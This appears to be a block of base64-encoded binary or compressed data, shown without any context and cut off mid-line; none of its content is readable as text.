bdo0TjrppLTlTZkyJUaNGpX0sgEAAAAAAABqHAMAAAAAAAAAAABquXPOOSfy8/PTlvfd7343Kisr
k142AAAAAAAAQI1jAAAAAAAAAAAAQC2WmZkZ3/zmN9OW99BDD8X48eOTXjYAAAAAAABAjWQAAAAA
AAAAAABALTZ48ODYfffd05JVWloaP/rRj5JeMgAAAAAAAECNZQAAAAAAAAAAAEAtduGFF6Yt6+ab
b44PPvgg6SUDAAAAAAAA1FgGAAAAAAAAAAAA1FJt2rSJ4447Li1Zn3zySVx77bVJLxkAAAAAAACg
RjMAAAAAAAAAAACgljrvvPMiOzs7LVkjRoyI1atXJ71kAAAAAAAAgBrNAAAAAAAAAAAAgFooKysr
zjnnnLRkvfvuu/HHP/4x6SUDAAAAAAAA1HjpGfEOAAAAAAAAAEBa5efnx7nnnpuWrA8++CDKysqS
XjIAAAAAAABAjWcAAAAAAAAAAABALbRhw4Z44YUXkq4BAAAAAAAAwHbITLoAAAAAAAAAAAAAAAAA
AAAAYAAAAAAAAAAAAAAAAAAAAAAAVAvZSRcAAAAAAABSLz8/P9q3bx/t27ePtm3bRvPmzSMrKysa
NmwYOTk5UVhYGPn5+ZGXlxdr1qyJiIhVq1ZFRMSaNWti/fr1sWjRovjoo49i0aJFsWzZsti8eXPS
ywLYbv/+/bB169ZRXFwcxcXF0ahRoy0/z8nJiYiI+vXrR15e3pbnrV+/PsrKyiIiYuPGjbFy5cpY
tWpVrFq1KlauXBkrVqyIhQsXxrJly6KqqirpZQIAAADUSDk5OdGqVato3779ltdrtn79pl69ehER
kZeXF/Xr19/yvJKSkti0aVNERJSWlm553ebfr92sWrUqFi5cGEuWLNnyGg8AAABAdWUAAAAAAAAA
1CIFBQWx1157xd577x377LNP7LHHHtG+ffto0aLFLs9avnx5zJw5M2bMmBHTp0+P6dOnx4wZM2Ld
unVJbwNQxxUUFES3bt2iR48e0aNHj+jWrVt06NAh2rZtG82aNUtp9ubNm2PRokWxaNGieP/992PW
rFnxzjvvxKxZs2LevHmGAwAAAAB1Xk5OTnTu3Dl69uwZ3bt3jx49ekSHDh2iQ4cO0bJly8jMzExZ
dmVlZSxbtizmz58f8+fPj1mzZsXMmTNj5syZMWfOHMMBAAAAgGrBAAAAAAAAAKjBiouL4+ijj47D
Djss9tlnn+jRo0dkZWWlJbt58+bRvHnzOOSQQ7bcVlVVFTNmzIgXX3wxxo0bFy+99JKBAEBK5efn
x1577RX77rvvlh+77757ZGRkJNInNzc3OnXqFJ06dYpBgwZ96r4NGzbE22+/Ha+//npMnjw5Jk2a
FPPnz096CwEAAABSJisrK7p37x777rtv7LfffrHffvtFjx49IicnJ5E+mZmZ0bp162jdunUMGDDg
U/eVlZXFrFmzYvLkyVt+zJo1KyoqKpLeRgAAAKCOybj//vtT+hET119/fUybNi3pdQIAAAAAQK2x
2267xZAhQ2LIkCExaNCgyM6uvvN+y8vL4x//+Ec88cQTcf/998eCBQuSrgTUcNnZ2bHffvvF4Ycf
HoMHD4599903sTeM7wrLli2LF198McaOHRtjx46NJUuWJF0JAAAAYKf06tUrBg8eHIMHD45BgwZF
UVFR0pV22Lp16+KVV17Z8trNzJkzk64EAAAAJKxPnz5x+eWXpzTDAAAAAAAASJOf/vSn0b59+6Rr
pM2GDRti8+bNEfHPTwRfvXp1rFu3LtasWRNr166NNWvWxMqVK2PZsmXxySefJF2X7ZSRkRG33npr
2nMffvjhGDduXNLLT0RBQUGcfvrpccEFF0S/fv2SrrNDqqqqYvz48XHffffFQw89FCtXrky6UuK6
dOkSl112WdI1Erd27dooLS2NdevWxYYNG6K0tDRWr14dS5YsiQ8//NCBaKJx48Zx/PHHx/HHHx9f
+cpXavSbxr/MO++8E2PGjImHH344Xn/99aiqSulf57KVnj17xne+851EO1RWVsZPfvKTWLVqVdLb
USvss88+cd5556U994orrojly5cnvfyISO57jeuvvz4+/PDDHXru/vvvH9/4xjfS3vnfKioq4jvf
+U6Ul5cn1oF/uvzyy2O33XZLLH/8+PFx77337pJrtWnTJuVvAiO1rrnmmli2bFnac3v06BGXXHJJ
Iuv15zCqg1NOOSW+8pWvJNph4cKFcfXVVye9FbXG17/+9TjwwAPTmrl8+fK44oorkl56rZefnx+H
H354nHTSSXHkkUdGq1atkq6UMosXL45nn302Hn300XjhhReitLQ06UoAAABAmhkAAAAAAAC1yBtv
vBH9+/dPuka1VFpaGkuXLo0lS5bEokWLYu7cuTF37tyYPXt2zJ49Oz7++OOkK/IZWVlZiRyI+f73
vx+//e1vk15+WnXr1i0uuuiiOOuss6Jhw4ZJ19llSktL4/77749f//rXMWvWrKTrJObggw+Ol156
Keka1V5JSUl8+OGH8cEHH8TcuXPj9ddfjwkTJsT8+fOTrkYKNW3aNE4++eQ4+eST49BDD43s7Oyk
K6XdwoUL45FHHomHHnooJkyYYBhAih111FHxzDPPJF0j/vjHP8YFF1yQdI1aYfjw4XH//fenPbdL
ly4xZ86cpJcfEcl9r7H//vvH5MmTd+i5LVu2jEWLFkVWVlbae//bkUceGc8//3xi+UQ0a9YsFi9e
HDk5OYl1OOGEE+Lxxx/fJdfac88946233kpsLey8nj17JvJpv0cffXSMGTMm7bl9+/b1nj+qhd//
/veJD+mK2LVfE+q6u+66K+1DuubMmRNdunRJeum1Un5+fnz1q1+Nk08+OY499thaPbDxv1mzZk08
+eST8fDDD8czzzxjGAAAAADUEekYAFD33iUDAAAAAFQ7eXl50bFjx+jYsePn3r9q1ap466234u23
397yz1mzZkVFRUXS1SFl9t1337j66qtj8ODBkZGRkXSdXS4vLy++8Y1vxFlnnRVPPfVU3HDDDTFh
woSka1FN5efnR/fu3aN79+6fun3JkiUxceLEmDhxYrzwwgsxffr0pKuyk7KysuLwww+Pc889N4YM
GRK5ublJV0pUu3bt4tJLL41LL7005s6dG3/+85/jnnvu8Wmstdx5550Xf/3rX31dpM5atmxZ/P3v
f4/Bgwcn1mHYsGEGACRs6NChiR7+X7FiRbUYCgNA9XDLLbfEuHHjYt26dUlXgWqhX79+cc4558Rp
p50WxcXFSddJVMOGDeOMM86IM844I1asWBH33ntv/OlPf/I6JQAAALDTMpMuAAAAAADwZYqLi+Mr
X/lK/M///E+MHDkypk+fHqtWrYpnn302fvrTn8ZBBx0U+fn5SdeEXWKPPfaIBx98MCZNmhSHH354
rTz8v7XMzMwYMmRIvPrqqzFu3Ljo27dv0pWoQVq3bh1f+9rX4sYbb4xp06bFu+++G1dffbX/jmqg
li1bxogRI2LevHnxzDPPxNe+9rU6f/j/szp37hzXXnttLFiwIJ588sk4+uija/3XiLoqMzMz7rjj
jkQPvkLS7r///kTzTzzxRP8PJmz48OGJ5j/wwAOxefPmpLcBgGqiXbt28Ytf/CLpGpCo+vXrx4UX
XhhvvfVWvPnmm3HJJZfU+cP/n9WkSZO49NJLY9q0afH666/HueeeG3l5eUnXAgAAAGooAwAAAAAA
gBqpqKgojjzyyLj66qvjlVdeiVWrVsVzzz0X3/nOd2L33XdPuh5stxYtWsRtt90W77zzTgwdOrRO
Huo89NBD480334zbb789mjRpknQdaqCuXbvGT3/603j77bdj9uzZ8Ytf/CJat26ddC2+QJ8+feJ/
//d/Y968eXHllVdG27Ztk65U7WVlZcVXv/rVGDNmTEyfPj3OO+88byavhXr16hXf//73k64BiXnk
kUeipKQksfzGjRvH4MGDk96GOqtDhw4xcODARDvce++9SW8DANXMt7/97ejfv3/SNSDtWrduHddc
c00sWLAg/vCHP8See+6ZdKUaYZ999om777475s+fHz//+c+jadOmSVcCAAAAahgDAAAAAACAWiE/
Pz+OOOKI+P3vfx9z586Nd999N2644YbYa6+9kq4GX+qMM86Id999Ny6++OI6/0mjWVlZcdFFF8Xs
2bPjoosuqpODENg19thjj7jiiiti3rx58eCDD8aAAQOSrsRWDjrooBg7dmxMnTo1zj77bAfYd1DP
nj3jrrvuivnz58ePf/zjKCwsTLoSu9AVV1xhsBV11po1a2LMmDGJdhg2bFjS21BnnXbaaYn+OWDu
3LkxadKkpLcBgGomKysr7rzzzsjKykq6CqTF7rvvHn/5y1/iww8/jJ/85CcGtu6gFi1axFVXXRUL
FiyI22+/Pdq1a5d0JQAAAKCGMAAAAAAAAKiVunbtGj/4wQ9iypQpMWvWrLjyyitjjz32SLoWfEqz
Zs3i4YcfjpEjR0ajRo2SrlOtNG7cOG6//fYYM2ZMtGjRIuk61GA5OTkxdOjQmDhxYowfPz5OOOEE
gyUStP/++8fzzz8fr7zyik9W3oVatGgR1157bXzwwQdx2WWXRf369ZOuxC5Qr169uO2225KuAYm5
//77E80/4YQTDKhJyKmnnppo/r333htVVVVJbwMA1VD//v3jW9/6VtI1IKU6dOgQd999d8yaNSvO
OuusyM3NTbpSrVCvXr246KKLYs6cOXHzzTdHq1atkq4EAAAAVHMGAADsKpkZkd26YeR2bhb5vdtE
/QM6Rf2Ddo/6B+0e+f3bR17v1pHTsXFk1vOCOAAAAKRbt27dYsSIETF79ux46aWXYvjw4Q5ykLgT
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
Wp+CAAAAANurdevW8cILL8SBBx4Y8+fPT7oOu8C+++4bxx9/fNI1/qs1a9bEH/7wh/jTn/4Uc+fO
TUlGVVVVTJ06NaZOnRq//vWvo0ePHnH++efHeeedF4WFhUlvwee66KKL4o477oiZM2cmXYVa6oc/
/GE89NBD8fbbbyddZbu0a9cuxo4dG82bN0+6yk5bsGBBPPbYY/Hss8/GK6+8sl2fCrcrVVVVxaxZ
s2LWrFlbDoi2bt06Dj/88DjmmGPimGOOqba/V26r73znO7Fy5cq46qqrkq7CVjIzM+OOO+6I/v37
R1lZWdJ1IGWee+65WL58eWJfuw4//PBo3LhxrFy5MumtqJH69esXPXr0SCx//vz5MWHChKS3AYA6
on379jFixIj4/ve/n3QVarC8vLx47LHHYr/99ku6yk5bvXp1PPnkk/HMM8/Eiy++GMuXL0+sy6JF
i2LRokXxyCOPREREgwYN4tBDD42jjjoqTjjhhGjZsmXS27VTDjrooBg9enSccMIJXiMAAACAGsgA
AKDW2eP7v46MnJwor4yYtfFLDu9v8e8hAFWRm/fW/99cyw//b/n3jKpYVrE2Pq5YH+1yGkWb7EaR
udVjsvJyovPZX4m2x+0Ts299Jhbd/feIim3bWQAAAJK1fv36RN48lZ+fH/Xq1YuCgoLIzc1Nehuq
hbZt28YLL7wQgwYNiqVLlyZdh53085//PDIytuXFn/RavXp1/PrXv47bbrst1qxZk9bsmTNnxve+
9724+uqr49JLL43LLrss6tevn/SWfEp2dnb88pe/jJNPPjnpKolbtGhRbN68Oekan1JQUBB5eXnR
qFGjpKvssJycnPjTn/4U++23X5SXlyddZ5s0btw4xo4dG+3bt0+6yg5bunRp3HvvvTF69Oh44403
oqqqer5+vWTJkrjnnnvinnvuiXr16sURRxwRp556apxwwgmRn5+fdL0dMmLEiFixYkXceuutSVdh
K717947vfe97ccMNNyRdBVKmvLw8Hn744bjooosSyc/JyYkTTjgh/vznPye9FTXS8OHDE83/61//
Wm2/X9jVli5dGps2GfK/K1S3Pz8BNct3v/vduP/++2PKlCk7fzHqnMzMzLj//vvjsMMOS7rKDtuw
YUOMHj06HnjggRg3bly1/bq6du3aePzxx+Pxxx+PSy65JA444IAYOnRonH766dGkSZOk6+2QY445
Jv7yl7/EGWecUWe+BwYAAIDawgAAoFZpst9XomH/gyMiYk5JREnl9jw7M9ZvODUKI/45BKCOHP7f
+l8rojLmla2MpeVro2NO42ieVbTlMVURkdekKHpfOSw6nHZgzLpqdKwcN2t7NhgAAIAEPPLII3HW
WWclXSMaNGgQWVlZUVxcHPn5+dGyZcto3bp1NG/ePHbbbbfYfffdo3PnztGxY8fIyclJum7KdO7c
OZ577rk45JBDfFJkDda+ffs46qijkq7xKVVVVfGXv/wlfvzjH8dHH32UaJcVK1bEz3/+87j77rvj
xhtvrHaH7U844YTo2rVrvPfee0lXSdRxxx1XbT+lPiMjI9q0aRO777577L777rHPPvvEQQcdFD16
9KiWgzc+q1+/fnHZZZfFr371q6SrfKnc3Nx4+OGHo2vXrklX2W6VlZXx9NNPx1133RXPPPNMjRm4
8G+bNm3a8oby4uLiOP300+OCCy6IXr16JV1tu910003x4YcfxtNPP510FbZy5ZVXxkMPPRQffPBB
0lUgZUaNGpXYAICIiGHDhhkAsAMyMzPj1FNPTbTDfffdl/Q2pM3ZZ58dzz//fNI1AOq8rKysuPPO
O2P//fePioqKpOtQw1x//fVx0kknJV1jh7zxxhtx5513xgMPPBDr1q1Lus52qaysjFdffTVeffXV
+OEPfxhDhgyJ888/PwYPHlwjXqPc2mmnnRYffPBBXHHFFUlXAQAAALZDZtIFAHaljt/6ZURGRnxS
FvFRWWzbIfxP+ecQgM2b96pzh/+3VlpVHu9tXh5TSxfHuqrS/+jYYI/Wsd+9l8Zeo78T9fdosQ2L
BQAAoK5bu3ZtrFq1Kj744IOYOXNmjBs3Lu6999648cYb49vf/nYcc8wx0aVLlygsLIw999wzzjzz
zPjtb38bEyZMiNLS0qTr71K9e/eOxx57LPLy8pKuwg4655xzIisrK+kaWyxevDgGDx4c55xzTuKH
/7e2YMGC+NrXvhannXZarF27Nuk6W2RmZsYPfvCDpGvwBaqqqmLRokXx8ssvx5///Oe46KKLolev
XtG8efO48MILY/z48dX+06quuOKKaN68edI1vtQdd9wRhxxySNI1tsv69evjtttui65du8aQIUPi
ySefrHGH/z9r1apVceutt0afPn3iyCOPjOeee67a/ze+taysrBg1alT06dMn6SpspX79+nHbbbcl
XQNS6tVXX4158+Ylln/YYYdFs2bNkt6GGmfQoEHRtm3bxPInT55c54eBAZCMvffeOy6++OKka1DD
nHvuuTXutcyKiop45JFHYtCgQbHPPvvE3XffXeMO/39WaWlpjB49Oo444ojo27dv/PnPf65xf3f1
05/+NM4444ykawAAAADbwQAAoNZocuDRUdT3gKiMiLklW92xo0MASvf6/Ltr+eH/ra2tKom3ShfF
